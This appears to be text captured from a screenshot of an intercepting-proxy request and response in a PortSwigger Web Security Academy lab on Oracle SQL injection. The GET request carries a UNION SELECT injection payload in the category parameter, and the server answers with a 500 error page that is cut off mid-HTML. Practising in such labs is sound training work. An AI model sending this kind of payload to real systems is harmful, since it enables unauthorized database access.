 Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink '+UNION+SELECT+'a'+FROM+dual-- HTTP/2
2 Host: 0a3b00f904dcd5cf80f962820085008a.web-security-academy.net
3 Cookie: session=ISlh1fnQtcR7KVx9slashCY8bZkIA1Eg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3b00f904dcd5cf80f962820085008a.web-security-academy.net/filter?cate
gory=Accessories
15 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2726
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>